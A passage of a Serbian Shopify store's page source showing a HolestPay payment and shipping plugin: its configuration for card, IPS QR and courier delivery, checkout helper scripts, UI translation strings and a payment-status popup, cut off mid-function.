  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id='quick-view'></div>
<div id="modal-root"></div>
</div><div id="shopify-block-ATnRIQnRIejlLeVl1d__16675780420635117777" class="shopify-block shopify-app-block hpay-main-block-wrapper"><script type="text/javascript">
if(!Element.prototype.matches) {
let _p =Element.prototype;
_p.matches = _p.matchesSelector||_p.mozMatchesSelector||_p.msMatchesSelector||_p.oMatchesSelector||_p.webkitMatchesSelector||((s) => {
	var matches = (this.document || this.ownerDocument).querySelectorAll(s),i = matches.length;
	while (--i >= 0 && matches.item(i) !== this) {}
	return i > -1;
});
}
var hpay_frontend = {"MerchantsiteUid":"c061b534-d039-4b7a-a306-b04e2d2835f7","company":{"id":238,"Address":"Sremskih Partizana 100, Surčin","Country":"Srbija","LogoFile":"u218-1757416900921-logo.png","Name":"CLICKSHOP DOO","RegNo":"21659541","TaxNo":"112368506","Warehouses":{"default":{"Uid":"default"}},"HPayCompanyId":238},"valid_urls":["rs-mangoshop.com"],"SiteType":"site-shopify","CustomerServiceEmail":null,"CustomerServiceTel":null,"CustomerServiceNotes":null,"TermsLink":null,"KeyValidTill":"2026-09-10T09:13:30.000Z","POSIsActivated":true,"SubscriptionsUnlocked":false,"PaymentsUnlocked":false,"ShippingUnlocked":false,"FiscalUnlocked":false,"Environment":"production","payment":[{"HPaySiteMethodId":262,"Uid":"nestpay_redirect","Enabled":true,"ProcessGroup":null,"PaymentMethod":"nestpay_redirect","SystemTitle":"NestPay 3D_pay_hosting","Instant":true,"PaymentType":"SMS","Splitpay":false,"Fallback":false,"HPCardPay":false,"SubsciptionsType":"emulated","POps":"refund,void,capture","Order":0,"UTS":1757417097000,"localized":{},"Bank/Fin. name":"Banka Intesa","Name":"Plati karticom","Description":"Platite VISA, Maestro, Mastercard, AMEX ili DINA karticama","Hidden":null,"PaymentCurrency":"RSD","Minimal Order Amount":null,"Maximal Order Amount":null,"Excluded Countries":[],"Only For Countries":[],"Enable Terms & Conditions acceptance":null,"Backend Name":null},{"HPaySiteMethodId":276,"Uid":"nbs_ips_skeniraj_pt","Enabled":true,"ProcessGroup":null,"PaymentMethod":"nbs_ips_skeniraj_pt","SystemTitle":"IPS Skeniraj smartphone ili QR","Instant":true,"PaymentType":"banktransfer-instant","Splitpay":false,"Fallback":false,"HPCardPay":false,"SubsciptionsType":"emulated","POps":"refund","Order":0,"UTS":1759435562000,"localized":{},"Name":"IPS Skeniraj","Description":"Skenirajte IPS QR kod i platite brzo iz aplikacije Vaše banke. Ako pristupate preko telefona možete direktno inicirati pokretanje aplikacije vaše banke.","Desktop Pay Description":"Skenirajte QR kod iz aplikacije Vaše banke da biste platili. Ovo je instant plaćanje i Vaša narudžbina će odmah biti označena kao plaćena.","Mobile Pay Description":"1 - Odaberite da li plaćate kao fizičko ili pravno lice. 2 - Potom odaberite banku čiju aplikaciju koristite da bi pokrenuli IPS plaćanje. Alternativno možete pokrenuti 'IPS skeniraj' sa drugog uređaja u aplikaciji mobilnog bankarstva da bi skenirali gornji QR kod ili možete slikati gornji QR kod sa drugog uređaja da bi potom skenirali isti preko opcije 'IPS skeniraj' sa ovog uređaja. Ovo je instant plaćanje i Vaša naruđbina će odmah biti označena kao plaćena.","Hidden":null,"Maximum Wait Timout - min":"8","PaymentCurrency":"RSD","DeepLinks":{"ADDIKO BANK":{"fl":"https://www.addiko.rs/ips/ek/fl/"},"ADRIATIC BANK":{"fl":"https://adriaticbank.24x7.rs/ips/ek/fl/","pl":"https://adriaticbank.24x7.rs/ips/ek/pl/"},"AIK BANKA":{"fl":"https://ebanking.aikbank.rs/ips/ek/pl/","pl":"https://ebanking.aikbank.rs/ips/ek/pl/"},"ALTA BANKA":{"fl":"https://altabanka.24x7.rs/ips/ek/fl/","pl":"https://altabanka.24x7.rs/ips/ek/fl/"},"BANCA INTESA":{"fl":"https://ipspos.bancaintesa.rs/ips/ek/fl/","pl":"https://ipspos.bancaintesa.rs/ips/ek/pl/"},"BANKA POŠTANSKA ŠTEDIONICA":{"fl":"https://onlinebanking.posted.co.rs/ips/ek/fl/"},"ERSTE BANK":{"fl":"https://erstebank.24x7.rs/ips/ek/fl/","pl":"https://erstetitan.erstebank.rs/ips/ek/pl/"},"HALKBANK":{"fl":"https://halkbank.24x7.rs/ips/ek/fl/"},"NLB KOMERCIJALNA BANKA":{"fl":"https://mbankkombank.24x7.rs/ips/ek/fl/","pl":"https://nlbkb.halcom.rs/ips/ek/pl/"},"OTP BANKA SRBIJA":{"fl":"https://ebank.otpbanka.rs/ips/ek/fl/"},"RAIFFEISEN BANKA":{"fl":"https://rol.raiffeisenbank.rs/ips/ek/fl/"},"SRPSKA BANKA":{"fl":"https://srpskabanka.24x7.rs/ips/ek/fl/","pl":"https://srpskabanka.24x7.rs/ips/ek/pl/"},"UNICREDIT BANK SRBIJA":{"fl":"https://www.unicreditbank.rs/ips/ek/fl/","pl":"https://www.unicreditbank.rs/ips/ek/pl/"},"YETTEL BANK":{"fl":"https://online.yettelbank.rs/ips/ek/fl/"}},"PayInputUrl":"https://d3hqo5epsodxzz.cloudfront.net/hpay-control-frm/v2025-73/production/index.html","Minimal Order Amount":null,"Maximal Order Amount":null,"Excluded Countries":[],"Only For Countries":[],"Enable Terms & Conditions acceptance":null,"Backend Name":null}],"shipping":[{"HPaySiteMethodId":106,"Uid":"bexexpressrs","Enabled":false,"ProcessGroup":null,"ShippingMethod":"bexexpressrs","SystemTitle":"Bex Express","Instant":false,"Order":0,"UTS":1757502741000,"localized":{},"Name":"BexExpress Isporuka","Description":"Dostava kurirskom službom. Da bi videli paketomete u opciji isporuke u paket shop/paketomat navedite validan mobilni broj pre odabira.","Auto Create and Submit":null,"Shipment Type":"1","Dispenser Selector":null,"Locker Multi-item To Single Box":null,"Locker Limits":{"Dim 1 - max cm":{"Property":"Dim 1 - max cm","Value":"45","FallbackValue":"20"},"Dim 2 - max cm":{"Property":"Dim 2 - max cm","Value":"43","FallbackValue":"20"},"Dim 3 - max cm":{"Property":"Dim 3 - max cm","Value":"57","FallbackValue":"20"},"Waight - max g":{"Property":"Waight - max g","Value":"20000","FallbackValue":"5000"},"Phone numbers regexp":{"Property":"Phone numbers regexp","Value":"^(?:(?:381|00381)6[0-9]\\d{6,7}|0?6[0-9]\\d{6,7})$","FallbackValue":""},"Disable for COD":{"Property":"Disable for COD","Value":"1","FallbackValue":""}},"Default Items Per Box":1,"Default Item Weight Grams":null,"Strict Checkout Input":null,"Pickup Warehouses":{"default":{"Uid":"default","Name":"Default","SenderID":"","Enabled":true}},"Bound Shipping Options":[],"Prices Include Vat":true,"Price Table":[{"MaxWeight":500,"Price":416,"ShipmentCategory":1},{"MaxWeight":1000,"Price":486,"ShipmentCategory":2},{"MaxWeight":2000,"Price":582,"ShipmentCategory":3},{"MaxWeight":5000,"Price":735,"ShipmentCategory":4},{"MaxWeight":10000,"Price":970,"ShipmentCategory":5},{"MaxWeight":15000,"Price":1247,"ShipmentCategory":6},{"MaxWeight":20000,"Price":1386,"ShipmentCategory":7},{"MaxWeight":30000,"Price":1595,"ShipmentCategory":8},{"MaxWeight":50000,"Price":2345,"ShipmentCategory":9},{"MaxWeight":51000,"Price":2396.6,"ShipmentCategory":31}],"After Max Weight Price Per Kg":"51.60","Additional cost":"0.00","COD cost":"0.00","Free Above Order Amount":null,"After Order Message":"<h4>Kodovi za praćenje Vaših paketa:</h4> \n{% assign preparing_message = 0 %}\n{% for package in ShippingData %}\n\t{% if package[1].method_uid == method_uid %} \n         \n\t  {% assign item_status = package[1].status %}\n\t  {% assign item_status = item_status | replace: \"RESOLVING\", \"PROVERA PODATAKA\" %}\n\t  {% assign item_status = item_status | replace: \"PREPARING\", \"PRIPREMA\" %}\n\t  {% assign item_status = item_status | replace: \"READY\", \"SPREMNO\" %}\n\t  {% assign item_status = item_status | replace: \"SUBMITED\", \"KREIRANO\" %}\n\t  {% assign item_status = item_status | replace: \"DELIVERY\", \"DOSTAVLJA SE\" %}\n\t  {% assign item_status = item_status | replace: \"PARTIALLY-DELIVERED\", \"DELIMIČNO DOSTAVLJENO\" %}\n\t  {% assign item_status = item_status | replace: \"DELIVERED\", \"DOSTAVLJENO\" %}\n\t  {% assign item_status = item_status | replace: \"CANCELED\", \"OTKAZANO\" %}\n\t  {% assign item_status = item_status | replace: \"REVOKED\", \"OTKAZANO\" %}\n\t  <p style='border-top:1px solid gray'>\n\t  {% for shipping_item in package[1].items %}\n\t\t- {{ shipping_item.name }} x {{ shipping_item.qty }}<br/>\n\t  {% endfor %}\n\t  <b>{{ package[0] }}</b> ({{ item_status }})\n\t  </p>\n\t  <p><a target=\"_blank\" href=\"https://pay.holest.com/clientpay/handlers/shipping/{{POS.id}}/{{method_uid}}/{{order.Uid}}/userTrackingView\">idi na link za praćenje...</a></p>\n\t  \n    {% endif %}  \n{% endfor %}\t\n\n","Currier Specific Properties":{"shipmentCategory":{"Property":"shipmentCategory","Name":"Posebna Kategorija Isporuke","Value":"","Options":",219:Euro paleta - cela,218:Bicikl,227:Televizor do 55 inča,229:Guma putnička,230:Guma poluteretna,231:Guma teretna,236:Izgubljen dokument,238:Menjač manji,239:Menjač automatski,240:Motor - auto,241:Traktorska guma,242:Traktorska guma sa felnom,243:Guma putnička sa felnom,244:Guma poluteretna sa felnom,245:Guma teretna sa felnom,246:Kurir dan,248:Bačva 209 L"},"shipmentContents":{"Property":"shipmentContents","Name":"Sadrzaj Isporuke","Value":"1","Options":"1:Kućni uređaji,2:Dokument,3:Nameštaj,4:Poljoprivreda i oprema,5:Bela tehnika,6:Igračke i igre,7:Kozmetika i oprema,8:Građevinska i elektro oprema i materijal,9:Elektronika i komponente,10:Školski pribor i kancelarijska oprema,11:Odeća,12:Auto delovi i oprema,13:Galanterija,14:Obuća,15:Bebi oprema i dečje stvari,16:Časopis,17:Dvorište i bašta,18:Muzički instrumenti,19:Kompjuteri,20:Lov i ribolov,21:Mobilni telefoni,22:Knjige,23:Lekovi i medicinska oprema,24:Sportska oprema"},"personalDelivery":{"Property":"personalDelivery","Name":"Verifikacija primaoca - LK","Value":"","Options":":NE,1:DA"},"returnSignedInvoices":{"Property":"returnSignedInvoices","Name":"Potpisana transportna faktura","Value":"","Options":":NE,1:DA"},"returnSignedConfirmation":{"Property":"returnSignedConfirmation","Name":"Potvrda kurirske službe","Value":"","Options":":NE,1:DA"},"returnPackage":{"Property":"returnPackage","Name":"Koverat od primaoca za pošiljaoca","Value":"","Options":":NE,1:DA"},"insuranceAmount":{"Property":"insuranceAmount","Name":"Osigurano na RSD","Value":"","Options":""}},"ShippingCurrency":"RSD","User Data":null,"On Delivery Trigger":null,"Minimal Order Amount":null,"Maximal Order Amount":null,"Excluded Countries":[],"Only For Countries":[],"Backend Name":null,"DispenserPossible":"function(hcart){\r\n\t\tlet possible = {\"locker\":0,\"packet-shop\":1};\r\n\t\tif(hcart && hcart.order_items && Object.values(hcart.order_items).length){\r\n\t\t\tlet items = Object.values(hcart.order_items).filter(itm => !itm.virtual && !/shipping|fee/.test(itm.type || \"\"));\r\n\t\t\tif(items && items.length){\r\n\t\t\t\tif(!this[\"Locker Multi-item To Single Box\"] && items.length > 1){\r\n\t\t\t\t\treturn possible;\r\n\t\t\t\t}\r\n\t\t\t\tif(typeof hpay_items_fitable_in_locker === 'undefined' || !this['Locker Limits']){\r\n\t\t\t\t\tpossible.locker = items.length == 1;\r\n\t\t\t\t}else{\r\n\t\t\t\t\ttry{\r\n\t\t\t\t\t\tpossible.locker = hpay_items_fitable_in_locker(this['Locker Limits'], items);\r\n\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\tconsole.error(ex);\r\n\t\t\t\t\t\tpossible.locker = items.length == 1;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t\r\n\t\t\t\tif(possible.locker && this[\"Locker Limits\"] && this[\"Locker Limits\"][\"Disable for COD\"] && /1|true|da|yes/i.test(this[\"Locker Limits\"][\"Disable for COD\"].Value || \"\")){\r\n\t\t\t\t\tif(hcart && hcart.order_shipping && hcart.order_shipping.is_cod){\r\n\t\t\t\t\t\tpossible.locker = 0;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t\r\n\t\t\t\tif(possible.locker && this[\"Locker Limits\"] && this[\"Locker Limits\"][\"Phone numbers regexp\"] && String(this[\"Locker Limits\"][\"Phone numbers regexp\"].Value || \"\").trim()){\r\n\t\t\t\t\tlet phone = \"\";\r\n\t\t\t\t\t\r\n\t\t\t\t\tif(hcart.order_shipping && hcart.order_shipping.phone && String(hcart.order_shipping.phone).trim()){\r\n\t\t\t\t\t\tphone = String(hcart.order_shipping.phone).replace(/[^\\d]/g,'');\r\n\t\t\t\t\t}else if(hcart.order_billing && hcart.order_billing.phone && String(hcart.order_billing.phone).trim()){\r\n\t\t\t\t\t\tphone = String(hcart.order_billing.phone).replace(/[^\\d]/g,'');\r\n\t\t\t\t\t}\r\n\t\t\t\t\t\r\n\t\t\t\t\tif(!phone){\r\n\t\t\t\t\t\tpossible.locker = 0;\r\n\t\t\t\t\t}else{\r\n\t\t\t\t\t\ttry{\r\n\t\t\t\t\t\t\tif(!this.locketPhoneRegexp){\r\n\t\t\t\t\t\t\t\tthis.locketPhoneRegexp = new RegExp(String(this[\"Locker Limits\"][\"Phone numbers regexp\"].Value).trim());\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\tif(!this.locketPhoneRegexp.test(phone)){\r\n\t\t\t\t\t\t\t\tpossible.locker = 0;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\t\tconsole.log(ex);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}else\r\n\t\t\t\treturn false;\r\n\t\t}else{\r\n\t\t\treturn false;\r\n\t\t}\r\n\t\treturn possible;\r\n\t}","AdaptCheckout":"function(...args){\r\n\t\tlet mself = this;\r\n\t\treturn HPayInit().then(client => {\r\n\t\t\treturn client.loadHPayUI().then(loaded => {\r\n\t\t\t\tif(typeof hpay_adapt_checkout_for_shipping === 'function'){\r\n\t\t\t\t\ttry{\r\n\t\t\t\t\t\treturn hpay_adapt_checkout_for_shipping(client, mself, ...args);\r\n\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\t//\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\treturn undefined;\r\n\t\t\t}); \r\n\t\t});\r\n\t}","BeforeCheckoutCommit":"function(request_data){\r\n\t\tlet mself = this;\r\n\t\treturn HPayInit().then(client => {\r\n\t\t\treturn client.loadHPayUI().then(loaded => {\r\n\t\t\t\tif(typeof hpay_checkout_shipping_on_commit === 'function'){\r\n\t\t\t\t\ttry{\r\n\t\t\t\t\t\treturn hpay_checkout_shipping_on_commit(client, mself, request_data);\r\n\t\t\t\t\t}catch(ex){\r\n\t\t\t\t\t\t//\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\treturn undefined;\r\n\t\t\t}); \r\n\t\t});\r\n\t}"}],"fiscal":[],"posuts":1764187219000,"HPaySiteId":300,"ExchanageCorrection":0,"ExchanageSource":"RSD","FixedLanguage":"rs","pos_parameters":{"Shop Name":"Mango shop","Payment Auto-Redirect":false,"Store All Orders":false,"Allow Order Payment After Fulfillment":false,"Only Online Store Channel":false,"COD Payment Methods":"*cod*,*pouzeće*,*поузеће*","Use Language Variant":false,"Frontend Script-Core Origins":"","Require Billing and Shipping":"","Input Form Style":{"textfiledvariant":"filled","textfiledsize":"small","textfiledmargin":"none","primaryColor":"#052864","borderRadius":"0","inputBackgroundColor":"#FBFBFB","inputHoverBackgroundColor":"#F0F0F0","color":"#595959","borderColor":"#595959","fontSize":"0.9em","fontFamily":"sans-serif","fontStyle":"normal","errorColor":"#FF0000","smallTextColor":"#777777","smallTextSize":"0.6em","mediumTextColor":"#777777","mediumTextSize":"0.7em","buttonPrimaryBackgroundColor":"#03122c","buttonSecondaryBackgroundColor":"#BBBBBB","buttonColor":"#FFFFFF","panelTransparentOff":false,"panelBackgroundColor":"#FFFFFF"},"Docked Input":false,"Logotypes Card Images":"https://pay.holest.com/static/branding/MASTER.png\nhttps://pay.holest.com/static/branding/MAESTRO.png\nhttps://pay.holest.com/static/branding/VISA.png\nhttps://pay.holest.com/static/branding/DINA.png\nhttps://pay.holest.com/static/branding/AMEX.png","Logotypes Banks":"https://pay.holest.com/static/branding/INTESA.png:https://www.bancaintesa.rs/\nhttps://pay.holest.com/static/branding/IPS.png:https://ips.nbs.rs/","Logotypes 3DS":"https://pay.holest.com/static/branding/VISA_SECURE.png:https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html\nhttps://pay.holest.com/static/branding/MASTER_ID_CHECK_V.png:https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html"}};
var hpay_shop_url = "https://rs-mangoshop.com";
var CHMTCH="a[href*='/checkout'],button#checkout,button[name='checkout'],button[form='cart'],a#checkout,a[name='checkout'],a[form='cart'],input#checkout,input[name='checkout'],input[form='cart']";

var hpay_qbuy_sel="form[action*='cart/add'] button[class*='shopify-payment-button'], shopify-buy-it-now-button button";
var hpay_shop_primary_url = "https://rs-mangoshop.com";
var hpay_shop_market_url = "";

window.hpay_theme_settings = {"add_to_card_selectors":"","fast_checkout_selectors":""};
if(window.hpay_theme_settings){
	if(String(window.hpay_theme_settings.add_to_card_selectors || "").trim()){
		CHMTCH = window.hpay_theme_settings.add_to_card_selectors;
	}
	if(String(window.hpay_theme_settings.fast_checkout_selectors || "").trim()){
		hpay_qbuy_sel=window.hpay_theme_settings.fast_checkout_selectors;
	}
}

try{
	if(hpay_frontend.pos_parameters && hpay_frontend.pos_parameters["Input Form Style"]){
		let userStyle = hpay_frontend.pos_parameters["Input Form Style"];
		Object.keys(userStyle).forEach(k => {
			document.documentElement.style.setProperty("--hpay-" + k.replace(/[A-Z]/g, (match) => ('-' + match.toLowerCase())), userStyle[k]);
		})
	}
}catch(ex){
	//
}

hpay_shop_url = hpay_shop_url.replace(/(\/\/?[a-z]{2}\/?\/?|\/)$/,'');

var hpay_exit_cv_to = null;
var hpay_exit_cv = null;
function hpay_enterClientWait(forts){
	if(!document.querySelector('#hpay_wait_wrapper')){
		let wait_s = document.createElement("div");
		wait_s.setAttribute("id",'hpay_wait_wrapper');
		wait_s.className = 'hpay-backdrop-wrapper';
		wait_s.innerHTML = '<div class="hpay-spinner" style="display: block;"></div>';
		document.body.appendChild(wait_s);
		if(String(document.body.className || "").indexOf('hpay-backdrop') == -1)
			document.body.className = String(document.body.className || "") + " hpay-backdrop";
		if(forts){
			hpay_exit_cv = function(){
				hpay_exitClientWait(wait_s);
				hpay_exit_cv = null;
				hpay_exit_cv_to = null;
			};
			hpay_exit_cv_to = setTimeout(hpay_exit_cv,forts);	
		}
	}else if(forts && hpay_exit_cv_to && hpay_exit_cv){
		clearTimeout(hpay_exit_cv_to);
		hpay_exit_cv_to = setTimeout(hpay_exit_cv,forts);
	}
}

function hpay_exitClientWait(wait_s){
	if(!wait_s)
		wait_s = document.querySelector('#hpay_wait_wrapper');
	if(wait_s && wait_s.parentNode){
		wait_s.parentNode.removeChild(wait_s);
		document.body.className = String(document.body.className || "").replace("hpay-backdrop"," ").trim().replace("  "," ");
	}
}

function hpay_coverParent(childElement, rparent) {
    if(childElement && rparent) childElement.rparent = rparent;
    if (!childElement || !(childElement.rparent || childElement.parentElement)) {
        return;
    }
	childElement.style.marginLeft = 0;
    childElement.style.marginTop = 0;
    const parentElement = childElement.rparent || childElement.parentElement;
    childElement.style.position = 'fixed';
    const parentRect = parentElement.getBoundingClientRect();
    const childRect = childElement.getBoundingClientRect();
    const currentLeftOffset = childRect.left - parentRect.left;
    const currentTopOffset = childRect.top - parentRect.top;
    childElement.style.marginLeft = -currentLeftOffset + 'px';
    childElement.style.marginTop = -currentTopOffset + 'px';
    childElement.style.width = parentRect.width + 'px';
    childElement.style.height = parentRect.height + 'px';
}

var _hpay_onResize = null;
function hpay_onResize(){
	if(hpay_frontend.pos_parameters && hpay_frontend.pos_parameters["Payment Auto-Redirect"]){
		const _cbtns = document.querySelectorAll(CHMTCH);
		for (var i = 0; i < _cbtns.length; i++) {
			const el = _cbtns[i];
			if(!el.getAttribute("hpay_click_override")){
				el.setAttribute("hpay_click_override",1);
				const coverride = document.createElement("span");
				coverride.className = 'hpay-click-override';
				coverride.style.zIndex = 999999;
				coverride.style.position = 'fixed';
				el.appendChild(coverride);
			}
		}
	}
	const elements = document.querySelectorAll(".hpay-click-override");
	for (var i = 0; i < elements.length; i++) {
		const el = elements[i];
		hpay_coverParent(el);
	}
	_hpay_onResize = null;
};

function hpay_onResize_call(){
	if(_hpay_onResize){
		clearTimeout(_hpay_onResize);
		_hpay_onResize = null;
	}
	_hpay_onResize = setTimeout(hpay_onResize,250);
};

window.addEventListener('resize', function() {
    hpay_onResize_call();
});

window.addEventListener('scroll', function() {
	hpay_onResize_call();
});

function check_is_quick_buy(el){
	if(!el)return false;
	if(/korp|bask|cart|add|dodaj/i.test(el.innerText))return false;
	return el.matches(hpay_qbuy_sel);
}

function contains_addtoc_text(el){
	if(/korp|bask|cart|add|dodaj/i.test(el.innerText))return true;
	return false;
}

window.hencw  = hpay_enterClientWait;
window.hexcw  = hpay_exitClientWait;
window.ciqbuy = check_is_quick_buy;
window.catoct = contains_addtoc_text;

var hpay_translations = {
	"send_to_hpay": "Send to HPay",
	"manage_on_hpay": "Manage on HPay...",
	"pay": "Pay",
	"error_contact_us": "Error, please contact us for assitance. ",
	"remove_token_confirm": "Please confirm you want to remove payment token vault reference. If you have subscriptions with us they might get terminated if we fail to charge you for the next billing period.",
	"error": "Error",
	"result": "result",
	"order_uid": "Order UID",
	"authorization_code": "Authorization Code",
	"payment_status": "Payment Status",
	"transaction_status_code": "Transaction Status Code",
	"transaction_id": "Transaction ID",
	"transaction_time": "Transaction Time",
	"status_code_for_the_3d_transaction": "Status code for the 3D transaction",
	"amount_in_order_currency": "Amount in order currency",
	"amount_in_payment_currency": "Amount in payment currency",
	"refunded_amount": "Refunded amount",
	"captured_amount": "Captured amount",
	"installments": "Installments",
	"installments_grace_months": "Installments grace months",
	"reccuring_interval": "Reccuring interval",
	"reccuring_interval_value": "Reccuring interval value",
	"reccuring_total_payments": "Reccuring total payments",
	"try_to_pay_again": "Try to pay again...",
	"payment_refused_you_can_try_again": "Payment refused, you can try again...",
	"payment_failed_you_can_try_again": "Payment failed, you can try again...",
	"error_in_payment_request": "Error in payment request. Please check your email and contact us!",
	"no_payment_respose": "No valid payment respose was received. You can try again!",
	"payment_has_failed": "Payment has failed. You can try again!",
	"payment_refused": "Payment refused",
	"payment_failed": "Payment failed",
	"payment_error": "Payment error",
	"paid": "Payment: Paid",
	"reserved": "Payment: Paid (reservation)",
	"refunded": "Payment: Refunded",
	"failed": "Payment: Failed",
	"download_your_fiscal_receipt": "Download your fiscal receipt",
	"your_fiscal_receipt": "Your fiscal receipt",
	"printable_documents": "Printable Documents",
	"checkout_in_progress": "Checkout in progress",
	"cancel": "Cancel",
	"confirm": "Confirm",
	"abandon": "Abandon",
	"ok": "Ok",
	"yes": "Yes",
	"no": "No",
	"resume": "Resume",
	"order_payment_status": "Order Payment Status",
	"thank_you": "Thank you!",
	"billing_address": "Billing Address",
	"shipping_address": "Shipping Address",
	"shipping": "Shipping",
	"test": "TEST",
	"payment_failed_message": "Payment unsuccessful, your account has not been debited. The most common cause is an incorrect card number, expiration date, or security code. Try again, and in case of repeated errors, contact your bank"
};
</script>


<div id="modal-aux-thankyou" id="modal-aux-thankyou" class="hpay_popup payreq-error xs-popup" style='display:none'>
<div class="hpay_popup_wrapper">
<div class="hpay_popup_top"><h4 class="hpay_popup_title">Order Payment Status</h4><a class="hpay_popup_close" href="javascript:void(0)" onclick="closeh_pay_popup('modal-aux-thankyou')" >&nbsp;</a></div>
<div class="hpay_popup_content">
<div class="popup_inner">
		<div id="modal-aux-thankyou-payment" style="background: beige;padding: 10px;"></div>
		<div id="modal-aux-thankyou-fiscal" style='text-align:center;'></div>
		<div id="modal-aux-thankyou-shipping"></div>
		<div id="modal-aux-thankyou-info"></div>
</div>
</div>
<div class="hpay_popup_footer">
	<button onclick="closeh_pay_popup('modal-aux-thankyou')" class="button btn">Ok</button>
</div>
</div>
</div>

<script type="text/javascript">
	function closeh_pay_popup(eid){
		document.getElementById(eid).style.display = "none";
		document.body.className = document.body.className.replace('hpay-popup-shown',"");
	}
	
	function hpay_getCustomerId(){
		try {
		  let curr = window.ShopifyAnalytics.meta.page.customerId;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch(e) { }
		try {
		  let curr = window.meta.page.customerId;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch (e) { }    
		try {
